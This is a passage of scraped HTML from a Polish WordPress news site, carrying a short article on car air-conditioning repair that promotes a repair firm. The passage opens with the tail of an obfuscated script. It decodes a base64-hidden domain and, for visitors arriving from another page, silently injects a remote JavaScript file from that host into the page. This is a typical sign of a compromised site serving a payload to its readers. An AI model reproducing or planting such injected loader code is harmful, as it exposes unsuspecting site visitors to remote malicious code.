    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>            </div>
        </div>
                    </div>
            </div>
        </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
        <div class="container">
            <div class="row">
                <div class="kol-12">
                    <div class="navigation-container">



                        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                <span class="screen-reader-text">Primary Menu</span>
                                 <i class="ham"></i>
                        </span>
                        <span class="af-mobile-site-title-wrap">
                            <a href="https://eurobook.pl/" class="custom-logo-link" rel="home"><img width="718" height="96" src="https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01.png" class="custom-logo" alt="EuroBook" decoding="async" srcset="https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01.png 718w, https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01-300x40.png 300w" sizes="(max-width: 718px) 100vw, 718px" loading="lazy" /></a>                            <p class="site-title font-family-1">
                                <a href="https://eurobook.pl/"
                                   rel="home">EuroBook</a>
                            </p>
                        </span>
                        <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10"><a href="https://eurobook.pl/wiadomosci/">Wiadomości</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://eurobook.pl/bankowosc/">Bankowość</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://eurobook.pl/finanse/">Finanse</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://eurobook.pl/gospodarka/">Gospodarka</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://eurobook.pl/infrastruktura/">Infrastruktura</a></li>
</ul></div>
                        <div class="cart-search">

                            <div class="af-search-wrap">
                                <div class="search-overlay">
                                    <a href="#" title="Search" class="search-icon">
                                        <i class="fa fa-search"></i>
                                    </a>
                                    <div class="af-search-form">
                                        <form role="search" method="get" class="search-form" action="https://eurobook.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>
                </div>
            </div>
        </div>
    </nav>
</header>


</div>



    <div id="content" class="container">
    <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
      <div class="row">
        <div role="navigation" aria-label="Bułka tarta" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://eurobook.pl/" rel="home" itemprop="item"><span itemprop="name">Dom</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://eurobook.pl/wiadomosci/" itemprop="item"><span itemprop="name">Wiadomości</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://eurobook.pl/jak-wyglada-naprawa-klimatyzacji/" itemprop="item"><span itemprop="name">Jak wygląda naprawa klimatyzacji?</span></a><meta itemprop="position" content="3" /></li></ul></div>      </div>
    </div>
        <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-789" class="af-single-article post-789 post type-post status-publish format-standard has-post-thumbnail hentry category-wiadomosci">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">Jak wygląda naprawa klimatyzacji?</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja/">
                    redakcja                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2023/07/">
            27 lipca 2023          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/jak-wyglada-naprawa-klimatyzacji/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img width="1024" height="682" src="https://eurobook.pl/wp-content/uploads/2023/07/jak-wyglada-naprawa-klimatyzacji-1024x682.jpg" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="naprawa klimatyzacji" decoding="async" srcset="https://eurobook.pl/wp-content/uploads/2023/07/jak-wyglada-naprawa-klimatyzacji-1024x682.jpg 1024w, https://eurobook.pl/wp-content/uploads/2023/07/jak-wyglada-naprawa-klimatyzacji-300x200.jpg 300w, https://eurobook.pl/wp-content/uploads/2023/07/jak-wyglada-naprawa-klimatyzacji-768x512.jpg 768w, https://eurobook.pl/wp-content/uploads/2023/07/jak-wyglada-naprawa-klimatyzacji.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" loading="lazy" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p style="text-align: justify;"><strong>Gdy nadejdą upalne dni, a Twoja klimatyzacja w samochodzie przestaje działać prawidłowo, zaczynasz rozważać naprawę. Ale co dokładnie się dzieje podczas takiej naprawy? W niniejszym artykule przybliżymy szczegółowo proces naprawy klimatyzacji, abyś wiedział, czego się spodziewać.</strong><br />
<span id="more-789"></span></p>
<h2 style="text-align: left;">Diagnostyka usterki</h2>
<p style="text-align: justify;">Pierwszym etapem <strong><a href="https://probios-klima.pl/oferta/serwis/" target="_blank" rel="noopener">naprawy klimatyzacji w Gliwicach </a></strong>jest dokładna diagnostyka usterki. Serwisant musi przeprowadzić kontrolę całego systemu, aby zlokalizować źródło problemu. W tym celu sprawdza poziom czynnika chłodzącego, wydajność wentylatora oraz szczelność układu. Może być również konieczne sprawdzenie elektrycznego zapłonu i sterowania.</p>
<p style="text-align: justify;">Diagnostyka może wykazać wiele potencjalnych problemów związanych z układem klimatyzacji, takich jak nieszczelność chłodziwa, awaria sprężarki, uszkodzenie przewodów lub kondensatora. Wykrycie właściwej usterki pozwala na dalsze działanie serwisanta i skierowanie naprawy na konkretny element.</p>
<h2 style="text-align: left;">Naprawa poszczególnych elementów</h2>
<p style="text-align: justify;">Po zidentyfikowaniu problemu serwisant przystępuje do naprawy poszczególnych elementów klimatyzacji. Może to obejmować wymianę uszkodzonego komponentu, uszczelnienie nieszczelności, regenerację lub wymianę sprężarki, a także czyszczenie układu z zanieczyszczeń.</p>
<p style="text-align: justify;">W przypadku nieszczelności konieczne jest skalanie przewodów, a następnie dodanie odpowiedniej ilości czynnika chłodzącego. Jeżeli awarii uległ kondensator, musi on zostać zastąpiony nowym modelem. Wymiana uszkodzonej sprężarki to kolejny możliwy etap naprawy. Czasami konieczne jest również sprawdzenie i naprawa układu elektrycznego klimatyzacji.</p>
<h2 style="text-align: left;">Obsługa filtrów klimatyzacyjnych</h2>
<p style="text-align: justify;">Ważnym elementem układu klimatyzacyjnego są filtry powietrza, które mają za zadanie oczyszczać powietrze przed dostaniem się do wnętrza pojazdu. Serwisant może sprawdzić stan filtrów i w razie potrzeby je wyczyścić lub wymienić na nowe. Regularna obsługa filtrów pozwala na utrzymanie odpowiedniej jakości powietrza oraz wpływa na wydajność klimatyzacji. Jedną z firm, która zajmuje się naprawą klimatyzacji, jest<strong><a href="https://probios-klima.pl/" target="_blank" rel="noopener"> Probios-Klima</a></strong>.</p>
                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://eurobook.pl/dlaczego-polska-porcelana-doceniana-jest-na-calym-swiecie/" rel="prev">Previous: <span class="em-post-navigation nav-title">Dlaczego polska porcelana doceniana jest na całym świecie?</span></a></div><div class="nav-next"><a href="https://eurobook.pl/jak-wybrac-idealne-miejsce-odpoczynku-dla-twojego-kota/" rel="next">Next: <span class="em-post-navigation nav-title">Jak wybrać idealne miejsce odpoczynku dla Twojego kota?</span></a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            Przeczytaj również          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://eurobook.pl/nauka-jezyka-jako-inwestycja-ktora-realnie-zmienia-mozliwosci/"
                        aria-label="Nauka języka jako inwestycja, która realnie zmienia możliwości">
                        <img width="300" height="200" src="https://eurobook.pl/wp-content/uploads/2026/01/Resized-JPEG-LS_IN_SFC23_02-1-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Nauka języka jako inwestycja, która realnie zmienia możliwości" decoding="async" srcset="https://eurobook.pl/wp-content/uploads/2026/01/Resized-JPEG-LS_IN_SFC23_02-1-300x200.jpg 300w, https://eurobook.pl/wp-content/uploads/2026/01/Resized-JPEG-LS_IN_SFC23_02-1-1024x683.jpg 1024w, https://eurobook.pl/wp-content/uploads/2026/01/Resized-JPEG-LS_IN_SFC23_02-1-768x512.jpg 768w, https://eurobook.pl/wp-content/uploads/2026/01/Resized-JPEG-LS_IN_SFC23_02-1-1536x1024.jpg 1536w, https://eurobook.pl/wp-content/uploads/2026/01/Resized-JPEG-LS_IN_SFC23_02-1.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://eurobook.pl/nauka-jezyka-jako-inwestycja-ktora-realnie-zmienia-mozliwosci/">
                      Nauka języka jako inwestycja, która realnie zmienia możliwości                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            30 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/nauka-jezyka-jako-inwestycja-ktora-realnie-zmienia-mozliwosci/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://eurobook.pl/jak-dywersyfikacja-ratuje-hotelowy-biznes/"
                        aria-label="Jak dywersyfikacja ratuje hotelowy biznes?">
                        <img width="300" height="200" src="https://eurobook.pl/wp-content/uploads/2026/01/jak-dywersyfikacja-ratuje-hotelowy-biznes-300x200.png" class="attachment-medium size-medium wp-post-image" alt="jak dywersyfikacja ratuje hotelowy biznes" decoding="async" srcset="https://eurobook.pl/wp-content/uploads/2026/01/jak-dywersyfikacja-ratuje-hotelowy-biznes-300x200.png 300w, https://eurobook.pl/wp-content/uploads/2026/01/jak-dywersyfikacja-ratuje-hotelowy-biznes-1024x683.png 1024w, https://eurobook.pl/wp-content/uploads/2026/01/jak-dywersyfikacja-ratuje-hotelowy-biznes-768x512.png 768w, https://eurobook.pl/wp-content/uploads/2026/01/jak-dywersyfikacja-ratuje-hotelowy-biznes.png 1152w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://eurobook.pl/jak-dywersyfikacja-ratuje-hotelowy-biznes/">
                      Jak dywersyfikacja ratuje hotelowy biznes?                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            29 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/jak-dywersyfikacja-ratuje-hotelowy-biznes/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://eurobook.pl/hotel-jako-przestrzen-spotkan-jak-zmienia-sie-rola-hoteli-w-swiecie-konferencji-i-wydarzen-biznesowych/"
                        aria-label="Hotel jako przestrzeń spotkań. Jak zmienia się rola hoteli w świecie konferencji i wydarzeń biznesowych?">
                        <img width="225" height="300" src="https://eurobook.pl/wp-content/uploads/2026/01/image00006-225x300.jpeg" class="attachment-medium size-medium wp-post-image" alt="Hotel jako przestrzeń spotkań. Jak zmienia się rola hoteli w świecie konferencji i wydarzeń biznesowych?" decoding="async" loading="lazy" srcset="https://eurobook.pl/wp-content/uploads/2026/01/image00006-225x300.jpeg 225w, https://eurobook.pl/wp-content/uploads/2026/01/image00006-768x1024.jpeg 768w, https://eurobook.pl/wp-content/uploads/2026/01/image00006-1152x1536.jpeg 1152w, https://eurobook.pl/wp-content/uploads/2026/01/image00006-1536x2048.jpeg 1536w, https://eurobook.pl/wp-content/uploads/2026/01/image00006-1024x1365.jpeg 1024w, https://eurobook.pl/wp-content/uploads/2026/01/image00006-scaled.jpeg 1920w" sizes="auto, (max-width: 225px) 100vw, 225px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://eurobook.pl/hotel-jako-przestrzen-spotkan-jak-zmienia-sie-rola-hoteli-w-swiecie-konferencji-i-wydarzen-biznesowych/">
                      Hotel jako przestrzeń spotkań. Jak zmienia się rola hoteli w świecie konferencji i wydarzeń biznesowych?                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            23 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/hotel-jako-przestrzen-spotkan-jak-zmienia-sie-rola-hoteli-w-swiecie-konferencji-i-wydarzen-biznesowych/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jak-wyglada-naprawa-klimatyzacji/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><p class="must-log-in">Musisz się <a href="https://eurobook.pl/wp-login.php?redirect_to=https%3A%2F%2Feurobook.pl%2Fjak-wyglada-naprawa-klimatyzacji%2F">zalogować</a>, aby móc dodać komentarz.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="search-2" class="widget covernews-widget widget_search"><h2 class="widget-title widget-title-1"><span>Szukaj w serwisie</span></h2><form role="search" method="get" class="search-form" action="https://eurobook.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div><div id="covernews_tabbed_posts-1" class="widget covernews-widget covernews_tabbed_posts_widget">        <div class="tabbed-container">
      <div class="tabbed-head">
          <ul class="nav nav-tabs af-tabs tab-warpper" role="tablist">
                                <li class="tab tab-recent" role="presentation">
                      <a href="#tabbed-1-recent"
                          aria-label="recent"
                          role="tab"
                          id="tabbed-1-recent-tab"
                          aria-controls="tabbed-1-recent"
                          aria-selected="true"
                          data-toggle="tab"
                          class="font-family-1 widget-title active">
                          Najnowsze                      </a>
                  </li>
                                <li class="tab tab-popular" role="presentation">
                      <a href="#tabbed-1-popular"
                          aria-label="popular"
                          role="tab"
                          id="tabbed-1-popular-tab"
                          aria-controls="tabbed-1-popular"
                          aria-selected="false"
                          data-toggle="tab"
                          class="font-family-1 widget-title ">
                          Popularne                      </a>
                  </li>
                                <li class="tab tab-categorised" role="presentation">
                      <a href="#tabbed-1-categorised"
                          aria-label="categorised"
                          role="tab"
                          id="tabbed-1-categorised-tab"
                          aria-controls="tabbed-1-categorised"
                          aria-selected="false"
                          data-toggle="tab"
                          class="font-family-1 widget-title ">
                          Interesujące                      </a>
                  </li>
                        </ul>
      </div>
      <div class="tab-content">
                        <div id="tabbed-1-recent"
                  role="tabpanel"
                  aria-labelledby="tabbed-1-recent-tab"
                  aria-hidden="false"
                  class="tab-pane active">
                  <ul class="article-item article-list-item article-tabbed-list article-item-left">          <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/nauka-jezyka-jako-inwestycja-ktora-realnie-zmienia-mozliwosci/" class="post-thumb" aria-label="Nauka języka jako inwestycja, która realnie zmienia możliwości">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2026/01/Resized-JPEG-LS_IN_SFC23_02-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nauka języka jako inwestycja, która realnie zmienia możliwości" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/nauka-jezyka-jako-inwestycja-ktora-realnie-zmienia-mozliwosci/">
                          Nauka języka jako inwestycja, która realnie zmienia możliwości                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            30 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/nauka-jezyka-jako-inwestycja-ktora-realnie-zmienia-mozliwosci/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/jak-dywersyfikacja-ratuje-hotelowy-biznes/" class="post-thumb" aria-label="Jak dywersyfikacja ratuje hotelowy biznes?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2026/01/jak-dywersyfikacja-ratuje-hotelowy-biznes-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="jak dywersyfikacja ratuje hotelowy biznes" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/jak-dywersyfikacja-ratuje-hotelowy-biznes/">
                          Jak dywersyfikacja ratuje hotelowy biznes?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            29 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/jak-dywersyfikacja-ratuje-hotelowy-biznes/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/rok-otrzezwienia-w-podejsciu-firm-do-ai-od-chaosu-do-organizacji-danych-i-jasnych-decyzji/" class="post-thumb" aria-label="Rok otrzeźwienia w podejściu firm do AI. Od chaosu do organizacji danych i jasnych decyzji">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2026/01/AI-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="https://eurobook.pl/rok-otrzezwienia-w-podejsciu-firm-do-ai-od-chaosu-do-organizacji-danych-i-jasnych-decyzji/" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/finanse/" 
                            aria-label="Wyświetl wszystkie posty w Finanse"> 
                                 Finanse
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/rok-otrzezwienia-w-podejsciu-firm-do-ai-od-chaosu-do-organizacji-danych-i-jasnych-decyzji/">
                          Rok otrzeźwienia w podejściu firm do AI. Od chaosu do organizacji danych i jasnych decyzji                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            28 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/rok-otrzezwienia-w-podejsciu-firm-do-ai-od-chaosu-do-organizacji-danych-i-jasnych-decyzji/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/hotel-jako-przestrzen-spotkan-jak-zmienia-sie-rola-hoteli-w-swiecie-konferencji-i-wydarzen-biznesowych/" class="post-thumb" aria-label="Hotel jako przestrzeń spotkań. Jak zmienia się rola hoteli w świecie konferencji i wydarzeń biznesowych?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2026/01/image00006-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hotel jako przestrzeń spotkań. Jak zmienia się rola hoteli w świecie konferencji i wydarzeń biznesowych?" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/hotel-jako-przestrzen-spotkan-jak-zmienia-sie-rola-hoteli-w-swiecie-konferencji-i-wydarzen-biznesowych/">
                          Hotel jako przestrzeń spotkań. Jak zmienia się rola hoteli w świecie konferencji i wydarzeń biznesowych?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            23 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/hotel-jako-przestrzen-spotkan-jak-zmienia-sie-rola-hoteli-w-swiecie-konferencji-i-wydarzen-biznesowych/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/jeden-niewlasciwy-dokument-milionowe-straty-dla-firmy/" class="post-thumb" aria-label="Jeden niewłaściwy dokument – milionowe straty dla firmy">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2026/01/AdobeStock_550543613-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jeden niewłaściwy dokument – milionowe straty dla firmy" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/jeden-niewlasciwy-dokument-milionowe-straty-dla-firmy/">
                          Jeden niewłaściwy dokument – milionowe straty dla firmy                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
